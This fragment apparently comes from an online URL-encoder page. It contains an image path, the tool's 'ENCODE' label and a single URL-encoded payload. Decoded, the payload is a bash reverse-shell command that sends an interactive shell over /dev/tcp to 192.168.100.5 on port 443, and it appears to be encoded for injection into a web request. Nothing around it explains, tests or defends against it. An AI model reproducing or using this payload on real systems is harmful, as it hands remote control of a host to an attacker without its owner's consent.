 > ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.100.5%2F443%200%3E%261%27